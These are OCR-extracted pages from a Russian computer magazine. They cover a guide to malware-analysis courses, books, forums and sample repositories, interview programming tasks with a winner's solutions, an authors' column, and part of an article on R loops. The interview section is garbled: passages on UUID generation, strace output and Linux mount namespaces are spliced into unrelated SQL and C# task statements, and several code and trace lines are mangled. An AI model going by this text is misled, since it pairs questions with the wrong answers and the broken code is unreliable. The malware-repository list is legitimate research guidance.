#### ОБЗОР УЧЕБНЫХ КУРСОВ, ТРЕНИНГОВ, САЙТОВ, **РЕПОЗИТОРИЕВ**

#### Открытые университеты и курсы по обучению исследованию malware-кода

Можно найти довольно много полезного материала и, что очень важно, практических заданий для совершенствования своих скиллов в данном направле-НИИ.

- 1. Malware Analysis Tutorials: a Reverse Engineering Approach (Author: Dr. Xiang **Fu)** — это настоящий кладезь знаний, руководство, описывающее методический подход к реверсу вредоносного кода с основ до глубокого анализа. Один из самых лучших материалов в открытом доступе. Тем, кто хочет понять концептуальные основы анализа и общую методологию исследования, к прочтению обязательно!
- 2. Переводнарусский описанноговыше документа, представленный Prosper-H, coldfire, ximera. Подойдет тем, кто пока что плохо понимает английский.
- 3. Онлайн-курс Free Malware Analysis Training Class from Cybrary, состоящий из семи обучающих модулей, построенных по принципу от простого к сложному, включает в себя все основные темы: статический и динамический анализ, расширенный анализ, распаковка и практические лабораторные работы. Полный курс длится девять часов, после него можно сдать сертификационный экзамен.
- 4. Cheat Sheet for Analyzing Malicious Software от Ленни Зельцера (Lenny Zeltser) — несколько небольших шпаргалок по анализу вредоносного ПО.

#### Наиболее интересные платные обучающие курсы

- 1. Платный курс от университета SANS под названием FOR610: Reverse-**Engineering Malware: Malware Analysis Tools and Techniques. Kypc рассчитан** на четыре месяца обучения, состоит из шести обучающих модулей, каждый подкреплен практическими работами. Затрагиваются темы: компьютерная форензика, первичный и детальный анализ вредоносного ПО, использование утилит мониторинга сети, дизассемблера, отладчика и многих других полезных инструментов. Курс обойдется в кругленькую сумму от 5000 USD.
- 2. Платный обучающий курс от компании FireEye рассказывает с самых основ о техниках быстрого и продвинутого анализа малвари. На сайте можно ознакомиться с программой курса. Сам курс рассчитан как на новичков, так и на более продвинутых слушателей, длится от двух до четырех дней и включает в себя теоретический и практически материал.
- 3. Еще один платный курс от компании ThreatTrack демонстрирует возможности анализа малвари с использованием специально разработанного компанией инструмента — песочницы ThreatAnalyzer. Для зарегистрированных пользователей существует возможность попробовать 30-дневную триал-версию.

#### Форумы

- 1. Tuts 4 You англоязычный форум, один из самых популярных и авторитетных среди подобных, целиком посвящен вопросам реверсинга ПО, в том числе анализу вредоносов. Имеется и русскоязычная ветка, где обитает большое количество соотечественников, готовых поделиться опытом и образцами.
- 2. *eXeL@B* крупнейший форум в русскоязычном сегменте сети, также целиком сфокусированный на изучении и анализе программ, реверсинге и всем, что с этим связано.

#### Авторские сайты и блоги

- 1. Блог Роберта Галвана, посвященный вопросам безопасности и, в частности, исследованию малвари. Автор разместил несколько статей с описанием анализа.
- 2. Авторский сайт Мэтта Бриггса и Франка Поца (Matt Briggs & Frank Poz), целиком посвященный изучению реверсинга вредоносного ПО. На сайте есть цикл лекций по двухдневному тренингу. Для скачивания доступны лекционные материалы, презентации и образцы исследуемых объектов.

#### Книги

Книги по исследованию программного обеспечения и обратной разработке литература весьма специфическая и узкоспециализированная. Поэтому их издано очень мало, и русскоязычных (переводных) среди них единицы. Однако, на радость нам, есть достойные экземпляры.

1. Practical Malware Analysis: The Hands-On

**Guide to Dissecting Malicious Software.** Книга Practical Malware Analysis представляет собой некое подобие учебного пособия, где подробно описываются рабочие инструменты и техники реверсинга, а в конце почти всех глав приводится список лабораторных работ к изложенному материалу. С каждой новой главой читатель узнает все больше и закрепляет знания на все усложняющихся лабораторных работах.

Доставшаяся мне книга была без CD с лабами, но, как заверяет описание, их можно найти на официальном сайте книги.

#### 2. Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation.

Тоже весьма интересная книга с упором на практический реверс-инжиниринг, нацеленная прежде всего на аналитиков, инженеров по безопасности и системных программистов. В книге рассматриваются архитектуры x86, x64 и ARM, а также детально режим ядра Windows, технологии rootkit, методы обфускации, антиотладочные трюки. Текст насыщен практическими упражнениями и реальными примерами. Книга больше касается именно реверсинга софта, чем анализа малвари, но однозначно пригодится!

![](_page_28_Picture_51.jpeg)

![](_page_28_Picture_52.jpeg)

- Sélvidlien Jacon **REVERSE ENGINEERING** 

Bruce Dang, Alexandre Gazet, and Elias Bachaalany

X86, X64, ARM, WINDOWS' KERNEL REVERSING TOOLS, AND OBFUSCATION

Книга очень похожа на предыдущую - это тоже практическое руководство по реверсингу программного обеспечения. Каждая глава начинается с теории, объяснения тех или иных принципов, подходов, далее демонстрируются примеры практических действий. Иллюстрируются технологии дисассемблирования, разбора машинных инструкций на языке ассемблера. Затронуты вопросы взаимодействия анализируемой программы со сторонними библиотеками. В общем, отличное чтиво!

![](_page_28_Picture_57.jpeg)

#### 4. Reverse Engineering for Beginners free book, Денис Юричев.

Книга нашего соотечественника Дениса Юричева (сайт автора). Очень полезное руководство по реверсингу для начинающих на русском языке. Настоящий кладезь знаний, почти тысяча страниц подробнейшего разбора кода, реальных примеров «вскрытия», особенностей отладки в той или иной ОС, пошаговые руководства к действию. А также упражнения и задачи, которые доступны на сайте.

Полную подборку рекомендуемой литературы можно посмотреть здесь.

#### Сертификация Certified Reverse Engineering Analyst

Точно так же, как для этичных хакеров есть сертификация СЕН от организации Eccouncil, так и для исследователей ПО есть аналогичная Certified Reverse Engineering Analyst (CREA). Согласно описанию, представленному на официальном сайте организации IACRB, слушатель должен пройти двухмесячный курс обучения, после чего необходимо сдать сертификационный экзамен, набрав минимум 210 баллов из возможных 300 (70%) для получения сертификата. На сайте размещена подробная программа курса и продемонстрированы

несколько практических работ, которые выполняются на курсе. Более подробно о сертификации CREA можно узнать на официальной страничке.

#### Инструменты и другой софт для исследователя

- 1. На сайте команды The Legend Of Random размещено много материалов по реверсингу ПО. Отдельная страничка посвящена инструментам и вспомогательному софту, необходимому для проведения анализа. Все рассматриваемые инструменты доступны для свободного скачива-НИЯ.
- 6/x64 윈도우, 리눅스부터 일 ARM iOS까지 으로 완성하는 盙
- 2. Компания AlienVault разместила на своем сайте страничку с описанием софта, используемого в нашем деле. Приведено подробное описание к каждому инструменту, скриншот и ссылка на источник, откуда программу можно загрузить.
- 3. Файловый архив eXeL@B, наверное, самый большой и полный набор крекерских инструментов из тех, что я когда-либо встречал. Более того, каждую программу, документацию, плагины и дополнения можно свободно скачать с сайта лаборатории. Для тех, у кого такая возможность отсутствует, есть вариант заказать копию сайта на DVD.

Будь осторожен при скачивании и распаковке архивов с malware на компьютер. Все исследования выполняй только в изолированной виртуальной среде! Не выполняй действий, в которых на 100% не уверен!

#### Репозитории и базы данных малвари

Настало время поговорить о хранилищах, откуда можно скачать малварь или отдельные семплы для практических занятий. Помни, при скачивании твой антивирус, скорее всего, будет блокировать загрузку, поэтому позаботься об этом заранее. И конечно же, будь осторожен, чтобы случайно не заразить свой компьютер.

- 1. Contagio Malware Dump коллекция последних образцов вредоносов.
- 2. Das Malwerk свежие наборы вредоносов на любой вкус.
- 3. KernelMode.info репозиторий, заточенный под Win32 и rootkit Windows. 4. DamageLab.in — специализированный форум, где можно найти много полезного, в том числе выкладываемые исследователями распакованные
- и дешифрованные семплы, методики и рекомендации по их анализу. 5. MalwareBlacklist - ежедневно обновляемая доска blacklisted URLs, зараженных малварью.
- 6. Ореп Malware база данных с возможностью поиска вредоносного файла по имени или хешу MD5, SHA-1, SHA-256.
- 7. ViruSign база данных малвари, детектируема антивирусом ClamAV.
- 8. VirusShare обновляемый репозиторий для исследователей и реверсеров.

#### Заключение

Теперь, подготовив домашнюю лабораторию и вооружившись рассмотренными в статье инструментами и образцами малвари, можем приступать к практической реализации — анализу кода вредоносного ПО.

Со следующей статьи мы начнем разбираться в реверсе малвари на реальных примерах. Всем удачи в исследованиях!  $\equiv$ 

Редакция журнала выражает благодарность Сергею Харламову, вирусному аналитику «Лаборатории Касперского» за ценные комментарии к тексту статьи.

#### **IT-КОМПАНИИ, ШЛИТЕ НАМ СВОИ ЗАДАЧКИ!**

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на **[lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=)** мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компьютерном журнале.  $\equiv$ 

# **ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ**

![](_page_29_Picture_1.jpeg)

ЗАДАЧИ ОТ VIRTUOZZO И НАГРАЖДЕНИЕ ПОБЕДИТЕЛЕЙ ОТ POSTGRES PROFESSIONAL

Первым трем правильно решившим: скидка 50% на laaS в течение года (а это не шутки).

Как насчет свежей порции облачных ноябрьских задачек? А вот и нет! Задачки-то обычные, приземленные. «Облачная» — это компания, нам с тобой эти задачи задает. Встре-чай — [Stack Group,](http://stacktelecom.ru/) которая предоставляет весь спектр соответствующих услуг: IaaS, storage, VDI / VDI GRID, DRaaS и другие. Облако Stack Group корпоративного класса, построено на базе собственного ЦОД — М1, а также партнерских дата-центров в Москве, Франкфурте и Амстердаме. Как видишь, работодатель большой и завидный :).

#### ПРИЗЫ И (ВПЕРВЫЕ В НАШЕЙ РУБРИКЕ!) УТЕШИТЕЛЬНЫЕ ПРИЗЫ ОТ STACK GROUP

Утешительные призы первым пяти решившим правильно, но с незначительными неточностями: портативное зарядное устройство для телефона.

#### ЗАДАЧИ

Исходные данные:

 $order$  header — таблица заголовка заказа:

![](_page_29_Picture_1213.jpeg)

price

- DECIMAL(19,2) NOT NULL
- цена за единицу измерения товара для данного заказа

#### Для реализации на Transact-SQL:

Таким образом, прямой вызов uuid\_generate\_random() может избавить от лишней проверки. Однако остается комбинация

![](_page_29_Picture_1214.jpeg)

Решением может стать вызов более низкоуровневой функции **uuid** generate\_random библиотеки с указанием количества элементов. Это дает возможность один раз тратить время на генерацию UUID:

uuid generate random(0x7ffdcded6e60, 0x7ffdcded6e00,

- 1. Напишите скрипты создания таблиц со связями между собой, скрипты должны пересоздавать таблицы.
- 2. Выберите все заказы и для каждого заказа выберите строку деталей с максимальной суммарной стоимостью товара в заказе; если детали две, то выбрать одну с максимальной стоимостью единицы товара.
- 3. Напишите хранимую процедуру, которая выполнит обновление всех заказов с заданной даты @date\_from по заданную дату @date\_to , в которых присутствует товар с заданным идентификатором @good\_id\_old , и заменит его на товар с идентификатором @good\_id\_new (данный товар тоже может уже быть в заказе, его следует также просуммировать с существующим). Задачу необходимо выполнить без использования циклов и курсоров.
- 4. Выполнить предыдущую задачу, если известно, что записей в таблице очень много (~10 миллионов) и таблица является высоконагруженной.

Очевидное решение — создать такое runtime-окружение для каждого процесса, в котором пространство имен posix semaphore объектов не пересекается. Ранее для таких задач пользовались методом runtime interception системного или библиотечного вызова. В перехваченном вызове подменяли имя на уникальное для каждого процесса. Одно из таких решений — определение собственных shm\_open() и sem\_open() через LD\_PRELOAD, подстановка уникального имени с PID процесса как части имени и затем вызов оригинального API через RTLD\_NEXT. С появлением в Linux специальной файловой системы с точкой монтирования /dev/shm, в пространстве имен которой находятся все semaphore и shared memory объекты, а также per-process namespace для mount points, решение может более простым и идеологически общим. В нем мы создаем приватный mount namespace для child process, монтируем в нем свой собственный экземпляр /dev/shm и исполняем в таком окружении timer process.

#### Для реализации на C#:

- 1. Напишите отображения двух таблиц в Entity Framework согласно нотации Code First, используя синтаксис Fluent.
- 2. Напишите выборку LINQ, в которой выберите все заказы и для каждого заказа — строку детали с максимальной суммарной стоимостью товара в заказе; если детали две, то выбрать одну с максимальной стоимостью единицы товара.

#### Для реализации на ASP.NET MVC 5, синтаксис представления Razor:

Именно такое решение в современном стиле process namespaces было выполнено кандидатом — на 100% корректное и элегантное.

1. Напишите форму в представлении с использованием HTML и разметки Razor для редактирования строки создания и редактирования строки заказа.

#### КУДА СЛАТЬ РЕШЕНИЯ?

Свои варианты ответов шли на [pobeditel@stackgroup.ru](mailto:pobeditel%40stackgroup.ru?subject=)

#### НАШ ПОБЕДИТЕЛЬ: JACK BLACK И ЕГО РЕШЕНИЯ

#### Приз читателю: Virtuozzo Storage на год!

Наши друзья из Virtuozzo подогнали читателю крутой приз — безлимитную по объему триальную лицензию сроком на год. А поскольку формально она триальная, ставить ее можно на несколько кластеров :).

#### Задание 1 (Приложение: run.c)

Окружение создается с помощью механизмов Linux namespaces. Создаем копию дерева ФС для текущего процесса:

if (unshare(CLONE NEWNS) ==  $-1$ )  $\{$ printf("Error: cannot unshare (%s)\n\n", strerror(errno));  $return 1;$ 

Приватно монтируем /dev/shm, чтобы избежать конфликтов семафоров программы:

![](_page_29_Figure_35.jpeg)

Дальше следует обычный exec.

#### Задание 2 (приложение: json.patch)

Первое, что бросается в глаза, если посмотреть лог strace, — это повторяющиеся системные вызовы каждую итерацию. Например,

stat("/dev/random", {st\_mode=S\_IFCHR|0666, st\_rdev=makedev(1, 8),  $\ldots$ }) = 0 <0.000006>

Если посмотреть код UUID библиотеки, то можно увидеть

```
static int have random source(void)
    \{struct stat s;
      return (!stat("/dev/random", &s) || !stat("/dev/urandom", &s));
   \}void uuid generate(uuid t out)
      if (have_random_source())
        uuid_generate_random(out);
10
      else
        uuid generate time(out);
```
А в цикле делать только преобразования:

 $0x7ffdcded6e00, 0) = 0 < 0.000534>$ 

uuid unparse(0x7ffdcded6e70, 0x7ffdcded6e30, 0x7ffdcded6e30, 0)  $= 0 \le 0.000077>$ 

Против изначальной издержки итерации:

uuid generate(0x7ffd15645a70, 0xffffffff, 0x7efe536a5780, 0) = 0  $< 0.000167$ uuid\_unparse(0x7ffd15645a70, 0x7ffd15645a80, 0x7ffd15645a80,

 $0x7efe533db709$  = 0 <0.000076>

Конкретно в случае данной программы можно отказаться от использования JSON-библиотеки:

![](_page_29_Picture_1215.jpeg)

в пользу форматированного вывода:

 $print(f' {\text{}'1} )$  =  $\sqrt{3}S\$ ,  $\sqrt{3}S\$ ,  $\sqrt{3}S\$ ,  $\sqrt{3}S\$ ,  $\sqrt{3}S\$ ,  $\sqrt{3}S\$ \"19bde036-3cf5-4d61-b70e-dlec4e4f\"...", 1, 1)  $= 76$  <0.000217>

Результирующий патч в приложении.

#### Задание 3 (приложение: buils.sh)

Пример вызова скрипта:

./build.sh -f task2.sfx -n task2 -r 3 ./build.sh -f task2.sfx -n task2 -r 3

К сожалению, под рукой была только Ubuntu, делал на ней.

#### РАЗБОР РЕШЕНИЯ ЗАДАЧ ОТ ПОБЕДИТЕЛЯ: КОММЕНТИРУЕТ ЮРИЙ ПУДГОРОДСКИЙ

#### Задание 1

В задании требуется понять с помощью strace, отладчика или еще каким-либо способом, как процессы конфликтуют друг с другом. По итогам запуска strace можно определить, что процесс использует именованные *posix* **semaphore** и shared memory объекты. В результате параллельно исполняющиеся процессы конкурируют за имя вновь созданных объектов, только первый создавший объекты может успешно работать.

#### ЗАДАНИЕ 2

Аналогично первому заданию предполагается инструментальное runtime-профилирование с помощью strace и compile-time профилирование для определения узкого места алгоритма. Для начала можно запустить исследуемую программу под time и обратить внимание на соотношение времени исполнения в режиме ядра и пользовательском. Время исполнения в ядре оказывается сравнимым по порядку с пользовательским, что дает нам основание говорить об узком месте, связанном с использованием системных вызовов. Профилирование с помощью strace это подтверждает, также мы получаем не только время исполнения, но и некоторое представление о задаче, решаемой с помощью этих вызовов.

Им оказывается алгоритм генерации случайных UUID, основанный на применении стандартной 3rd party библиотеки libuuid. В процессе генерации libuuid открывает /dev/urandom интерфейс к генератору случайных чисел, предоставляемому ядром Linux, читает необходимое количество случайных данных, закрывает FD и создает случайный UUID на полученной основе. Дальнейшее исследование показывает, что узким местом оказывается именно производительность /dev/urandom. Оптимизации, связанные с устранением многократного повторения stat() или даже модификация исходного текста, чтобы устранить open()/close() для каждого UUID, лишь незначительно снижают общее время. Никакой другой интерфейс, предоставляемый libuuid, не позволяет генерировать большое количество UUID с высокой скоростью.

Решением проблемы может быть использование своего userspace генератора случайных чисел с высокой производительностью и принятие специальных мер для уникальности UUID из разных процессов (примешивание к pseudo-random-данным PID процесса, высокоточной метки времени и так далее). Другими словами, своя собственная реализация UUID-генератора.

После устранения libuuid и обращений к /dev/urandom профилирование покажет, что основная часть userspace-исполнения приходится на JSON-библиотеку. Ее замена на простой форматный *printf() дает ускорение прибли*зительно в три раза и может считаться оправданной в подобных случаях.

Решение кандидата выполнено по двум пунктам из трех, итого оценка 66% из 100% возможных:

- анализ и профилирование complete;
- замена /dev/urandom на userspace pseudo-random not complete;
- оптимизация JSON-форматирования complete.

#### ЗАДАНИЕ 3

Не самое интересное задание, проверяющее умение пакетировать RPM и скриптово-интеграционные способности.

В задаче не предполагалось кодирование на языке С, наиболее оптимальным будет автоматический скрипт на Shell/Bash/Python или другом подходящем скриптовом языке. Использование изолированного окружения при запуске самораспаковывающегося исполняемого файла необязательно, так как оно явно не требуется в техническом задании, но может быть обосновано соображениями безопасности.

Решение кандидата — без изоляции процесса распаковки, но с помощью профессионально оформленного скрипта на Bash. 100%.

![](_page_30_Picture_0.jpeg)

# KONOHKA ABTOPOB

#### ЧТО ИНТЕРЕСНОГО ПРОИЗОШЛО С НАШИМИ ПРОГРАММЕРАМИ ЗА МЕСЯЦ

![](_page_30_Picture_3.jpeg)

Каждый месяц со страниц рубрики «Кодинг» на тебя смотрят самые обычные (просто очень крутые :)) программисты. В свободное от написания статей время они живут обычной кодерской жизнью — программирование по работе, поддержка своего софта, выступления на конференциях, опенсорсные проекты...

В этом месяце мы решили сделать экспериментальную колонку, в которой не один колумнист, а сразу несколько авторов расскажут о том, что им показалось интересным в этом месяце. Мне, кстати, понравилось :).

#### **ВИТАЛИЙ ХУДОБАХШОВ**

Недавно выступил на Java-конференции Joker и разобрал вопросы реального применения функционального программирования и особенности стандартной библиотеки Scala, которые правильно было бы считать ошибками. Очень интересная история с нестандартным порядком аргументов в методе foldLeft, что очень запутывает и не дает каррировать правильно, а также нарушение контракта функтора map(g ? f) = map(g) ? map(f) в случае применения метода тар одновременно для ключей и значений словаря (Мар). Последний пример в обыденной жизни означает, что Мар. тар в каком-то не вполне известном порядке схлопывает повторяющиеся ключи, если они возникают во время обработки, а это может приводить к очень большим проблемам. Вообще, функциональные языки и языки со смешанной парадигмой хороши для тех, кто умеет всем этим пользоваться.

#### **DEEONIS**

Удалось поучаствовать в проекте по созданию нового дистрибутива Linux с нуля. Соответственно, существенно расширился бэкграунд системных знаний о Linux, о том, как разные компоненты в этой ОС взаимодействуют друг с другом. Кроме того, пришлось немного пописать софт под этот дистрибутив. В частности, что-то похожее на desktop shell со своим доком и прочими атрибутами. Главной особенностью этого приложения было то, что оно использовало библиотеку ХСВ для общения с Х-сервером. Да-да, не GTK и даже не XLib, а XCB.

Эта библиотека является тонкой С-оберткой над протоколом X11 и его расширениями. Большинство ее кода генерируется из описания протокола в XML. Основной плюс XCB - полная асинхронность, что существенно повышает производительность GUI-приложений, особенно при сетевом запуске. Главный минус - это не GUI-фреймворк. Там нет привычных контролов, таких как кнопки или поля ввода. Все это приходилось рисовать вручную, благо есть библиотека Cairo, которая умеет использовать в качестве бэкенда ХСВ, что облегчало непосредственно рисование, но не избавляло от написания логики работы контролов. В общем, было весело:).

#### НИКОЛАЙ МАРКОВ

В моем случае новой идеей, которая поставила все с ног на голову, стало активное использование CLI-инструментов для ad hoc анализа данных прямо в консоли. Нет, Pandas и Numpy в Python — штуки отличные, но простые задачи можно решать быстро и эффективно и без них. GNU Parallel/mawk/sed/csvkit/ ја — и гигабайты и даже терабайты данных за какие-то минуты обсчитываются на нескольких ядрах. Я уж молчу про Hadoop и Spark. В общем, азы вспомнить никогда не повредит, будь уверен.

#### АНДРЕЙ ПАХОМОВ

Подметил для себя «новые» веяния в material design. Сначала был «бургер» когда меню скрывается за иконкой в левом верхнем углу, похожей на фастфуд-продукт. Теперь Google предлагает разработчикам использовать bottom navigation: расположить элементы меню в один ряд

внизу экрана так, чтобы они были всегда перед глазами у пользователя. По-моему, мы это уже когда-то видели. Ждем top navigation?

#### ВЛАДИМИР ТИМОФЕЕВ

Недавно прошла новость про перехват ввода данных из андроид-приложений. В уязвимости используется сервис спецвозможностей, поскольку он может, например, читать поля ввода EditText. Эту особенность я уже раскрывал в своей старой статье. Если тебя беспокоит безопасность ввода, рекомендую последовать советам из статьи.

Еще недавно провел небольшое исследование своего проекта «Wi-Fi напоминатель паролей» — возможно ли уменьшить АРК-файл и снизить количество методов. Получилось ужать его с трех до двух мегабайт, попутно удалив из него фрагменты. Вот тут описано, как сделать ViewPager на простых классах View. У меня он применяется в двух местах: в основном активити и в обучающем.

Во время своих ковыряний я узнал особенности работы некоторых подключаемых библиотек — главное, как они сами подтягивают лишние зависимости. От этого число методов в приложении увеличивается, а манифест наполняется совсем ненужными разрешениями.

В Gradle мы можем прописать вручную, какие разрешения убрать из итогового манифеста и какие библиотеки отключить принудительно.

После всех оптимизаций, как всегда, желательно хорошенько проверить работоспособность :).

#### АРТУР ГЛЫЗИН

А я расскажу про Servless-приложение на базе Firebase. Если тебя периодически посещают идеи написать очередное крутое приложение, но ты останавливаешься на этапе написания бэкенда под него, то самое время тебе узнать, что в современном мире мобильной разработки можно обойтись и без собственного сервера. Облачных платформ много, но я рекомендую взглянуть на Firebase, которым с недавнего времени владеет Google.

Хочешь, чтобы пользователи твоего приложения обменивались файлами? Firebase Storage! Нужно внутри приложения организовать чатик или функцию бэкапа? Firebase Database! Нужна авторизация в приложении? Firebase Authentication! С Firebase Notifications тебе даже не нужен сервер для рассылки уведомлений! Check this out.

#### ЮРИЙ «YUREMBO» ЯЗЕВ

За последнее время yurembo примкнул к разработке двух indie-игр. А что? Инди — это романтика, кодинг, арт, смелые идеи, выходящие за рамки продюсеров больших компаний, иногда еда и прочие радости жизни :).

Первый проект разрабатывается длительное время на пресловутом движке Cryengine 3.8. Эту версию уже не поддерживает сама Crytek. Поэтому мы решили перенести имеющиеся наработки на Lumberyard. Причина в том, что Amazon основала Lumberyard на версии 3.8 «плачущего движка». Следовательно, это должно облегчить перенос.

Еще до того, как я присоединился, было решено не переходить на Cryengine 5, поскольку в нем отсутствуют коды для редактора движка World Editor. Дело в том, что в имеющуюся версию (3.8) уже внесено много важных модификаций, которые необходимо сохранить при переходе. А в Lumberyard есть основательная поддержка облака и при необходимости автоматически расширяющаяся облачная инфраструктура, которая поможет не беспокоиться о наращивании ресурсов при увеличении нагрузки.

Вторая игра представляет собой двумерную онлайновую аркаду. Игра разрабатывается на голом энтузиазме, вроде Game Jam В качестве движка будем юзать мною горячо любимый Torque 2D. Выбор на него пал во многом благодаря тому, что у него есть мощная сетевая подсистема, о чем я неоднократно говорил -

# PASPA50TKÄ HKJ OB

ВЫЖИМАЕМ МАКСИМУМ ПРОИЗ-ВОДИТЕЛЬНОСТИ ПРИ ОБРАБОТКЕ БОЛЬШИХ ОБЪЕМОВ ДАННЫХ

Во многих языках программирования циклы служат базовыми строительными блоками, которые используются для любых повторяющихся задач. Однако в R чрезмерное или неправильное использование циклов может

![](_page_31_Picture_4.jpeg)

привести к ощутимому падению производительности при том, что способов написания циклов в этом языке необычайно много.

Сегодня рассмотрим особенности применения штатных циклов в R, а также познакомимся с функцией foreach из одноименного пакета, которая предлагает альтернативный подход в этой, казалось бы, базовой задаче. С одной стороны, foreach объединяет лучшее из штатной функциональности, с другой — позволяет с легкостью перейти от последовательных вычислений к параллельным с минимальными изменениями в коде.

#### О циклах

Начнем с того, что часто оказывается неприятным сюрпризом для тех, кто переходит на R с классических языков программирования: если мы хотим написать цикл, то стоит перед этим на секунду задуматься. Дело в том, что в языках для работы с большим объемом данных циклы, как правило, уступают по эффективности специализированным функциям запросов, фильтрации, агрегации и трансформации данных. Это легко запомнить на примере баз данных, где большинство операций производится с помощью языка запросов SQL, а не с помощью циклов.

Чтобы понять, насколько важно это правило, давай обратимся к цифрам. Допустим, у нас есть очень простая таблица из двух столбцов а и b. Первый растет от 1 до 100 000, второй уменьшается со 100 000 до 1:

testDF <- data.frame(a =  $1:100000$ , b =  $100000:1$ )

Если мы хотим посчитать третий столбец, который будет суммой первых двух, то ты удивишься, как много начинающих R-разработчиков могут написать код такого вида:

for(row in 1:nrow(testDF)) testDF[row, 3] <- testDF[row, 1] + testDF[row, 2] #  $Y$ жас!

На моем ноутбуке расчеты занимают 39 секунд, хотя того же результата можно достичь за 0,009 секунды, воспользовавшись функцией для работы с таблицами из пакета dplyr:

#### testDF <- testDF %>% mutate( $c = a + b$ )

Основная причина такой серьезной разницы в скорости заключается в потере времени при чтении и записи ячеек в таблице. Именно благодаря оптимизациям на этих этапах и выигрывают специальные функции. Но не надо списывать в утиль старые добрые циклы, ведь без них все еще невозможно создать полноценную программу. Давай посмотрим, что там с циклами в R.

#### КЛАССИЧЕСКИЕ ЦИКЛЫ

В поддерживает основные классические способы написания циклов:

for - самый распространенный тип циклов. Синтаксис очень прост и знаком разработчикам на различных языках программирования. Мы уже пробовали им воспользоваться в самом начале статьи. for выполняет переданную ему функцию для каждого элемента.

![](_page_31_Picture_19.jpeg)

Чуть менее распространенные while и repeat, которые тоже часто встречаются в других языках программирования. В while перед каждой итерацией проверяется логическое условие, и если оно соблюдается, то выполняется итерация цикла, если нет - цикл завершается:

#### while(cond) expr

В **repeat** цикл повторяется до тех пор, пока в явном виде не будет вызван оператор **break**:

#### repeat expr

Стоить отметить, что for, while и repeat всегда возвращают NULL, и в этом их отличие от следующей группы циклов.

#### Циклы на основе apply

apply, eapply, lapply, mapply, rapply, sapply, tapply, vapply - достаточно большой список функций-циклов, объединенных одной идеей. Отличаются они тем, к чему цикл применяется и что возвращает. Начнем с базового apply, который применяется к матрицам:

#### apply(X, MARGIN, FUN, ...)

В первом параметре (X) указываем исходную матрицу, во втором параметре (MARGIN) уточняем способ обхода матрицы (1 — по строкам, 2 — по столбцам,  $c(1,2)$  — по строкам и столбцам), третьим параметром указываем функцию FUN, которая будет вызвана для каждого элемента. Результаты всех вызовов будут объединены в один вектор или матрицу, которую функция apply и вернет в качестве результирующего значения.

Например, создадим матрицу **m** размером 3 х 3.

![](_page_31_Picture_606.jpeg)

Попробуем функцию арр1у в действии.

![](_page_31_Picture_607.jpeg)

Для простоты я передал в apply существующую функцию sum, но ты можешь использовать свои функции - собственно, поэтому apply и является полноценной реализацией цикла. Например, заменим сумму нашей функцией, которая сначала производит суммирование и, если сумма равна 15, заменяет возвращаемое значение на 100.

![](_page_31_Picture_34.jpeg)

Другая распространенная функция из этого семейства - lapply.

#### $lapply(X, FUN, ...)$

Первым параметром передается список или вектор, а вторым — функция, которую надо вызвать для каждого элемента. Функции sapply и vapply - это обертки вокруг lapply. Первая пытается привести результат к вектору, матрице или массиву. Вторая добавляет проверку типов возвращаемого значения. Достаточно распространен такой способ применения sapply, как работа с колонками. Например, у нас есть таблица

![](_page_31_Picture_608.jpeg)

При передаче sapply таблицы она будет рассматриваться как список колонок (векторов). Поэтому, применив sapply к нашему data. frame и указав в качестве вызываемой функции is.numeric, мы проверим, какие столбцы являются ЧИСЛОВЫМИ.

![](_page_31_Picture_609.jpeg)

Выведем на экран только столбцы с числовыми значениями:

![](_page_31_Picture_610.jpeg)

Циклы, основанные на apply, отличаются от классических тем, что возвращается результат работы цикла, состоящий из результатов каждой итерации.

Помнишь тот медленный цикл, что мы написали в самом начале с помощью for? Большая часть времени терялась на то, что на каждой итерации в таблицу записывались результаты. Напишем оптимизированную версию с использованием apply.

Применим apply к первоначальной таблице, выбрав обработку по строчкам, и в качестве применяемой функции укажем базовую суммирующую функцию sum. В итоге apply вернет вектор, где для каждой строки будет указана сумма ее колонок. Добавим этот вектор в качестве нового столбца первоначальной таблице и получим искомый результат:

#### $a_{plus_b} < -$  apply(testDF, 1, sum)  $testDF$ \$c <- a plus b

Замер времени исполнения показывает 0,248 секунды, что в сто раз быстрее первого варианта, но все еще в десять раз медленнее функций операций с таблицами.

#### foreach

foreach - не базовая для языка R функция. Соответствующий пакет необходимо установить, а перед вызовом подключить:

#### install.packages("foreach") # Установка пакета (один раз) library(foreach) # Подключение пакета

Несмотря на то что foreach - сторонняя функция, на сегодняшний день это очень популярный подход к написанию циклов. foreach был разработан одной из самых уважаемых в мире R компанией - Revolution Analytics, создавшей свой коммерческий дистрибутив R. В 2015 году компания была куплена Microsoft, и сейчас все ее наработки входят в состав Microsoft SQL Server R Services. Впрочем, foreach представляет собой обычный open source проект под лицензией Apache License 2.0.

- Основные причины популярности foreach:
- синтаксис похож на for как я уже говорил, самый популярный вид циклов; foreach возвращает значения, которые собираются из результатов каждой итерации, при этом можно определить свою функцию и реализовать любую логику сбора финального значения цикла из результатов итераций;
- есть возможность использовать многопоточность и запускать итерации параллельно.

Начнем с простого. Для чисел от 1 до 10 на каждой итерации число умножается на 2. Результаты всех итераций записываются в переменную result в виде списка:

#### result <- foreach( $i = 1:10$ ) %do%  $(i * 2)$

 $(i * 2)$ 

Если мы хотим, чтобы результатом был не список, а вектор, то необходимо указать с в качестве функции для объединения результатов:

#### result <- foreach( $i = 1:10$ , .combine = "c") %do%

Можно даже просто сложить все результаты, объединив их с помощью оператора +, и тогда в переменную result будет просто записано число 110:

#### result <- foreach(i =  $1:10$ , .combine = "+") %do%  $(i * 2)$

При этом в **foreach** можно указывать одновременно несколько переменных для обхода. Пусть переменная а растет от 1 до 10, а **b** уменьшается от 10 до 1. Тогда мы получим в result вектор из 10 чисел 11:

result <- foreach(a = 1:10, b = 10:1, .combine = "c") %do%  $(a+b)$ 

Итерации циклов могут возвращать не только простые значения. Допустим, у нас есть функция, которая возвращает data.frame:

customFun <- function(param)  $\{$  $data. frame(param = param, result1 = sample(1:100, 1),$  $result2 = sample(1:100, 1))$ 

Если мы хотим вызвать эту функцию сто раз и объединить результаты в один

data.frame, то в .combine для объединения можно использовать функцию rbind:

![](_page_31_Picture_67.jpeg)

